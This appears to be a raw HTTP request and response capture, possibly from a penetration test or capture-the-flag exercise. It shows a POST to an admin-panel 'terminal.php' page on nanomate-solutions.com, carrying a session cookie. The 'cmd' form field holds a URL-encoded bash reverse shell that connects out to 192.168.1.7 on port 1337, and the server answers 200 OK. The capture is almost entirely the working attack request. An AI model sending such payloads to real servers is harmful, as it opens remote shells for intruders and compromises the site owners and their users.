 POST /app/admin_panel/terminal.php HTTP/1.1
Host: nanomate-solutions.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://nanomate-solutions.com
Connection: close
Referer: http://nanomate-solutions.com/app/admin_panel/terminal.php
Cookie: PHPSESSID=feg2rt8g2kddk5tot8scuuu8cq
Upgrade-Insecure-Requests: 1
cmd=bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.1.7%2F1337+0%3E%261&run_btn=RunHTTP/1.1 200 OK
Date: Tue, 18 Jul 2023 22:15:10 GMT
Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.0.28 mod_perl/2.0.12 Perl/v5.34.1
X-Powered-By: PHP/8.0.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8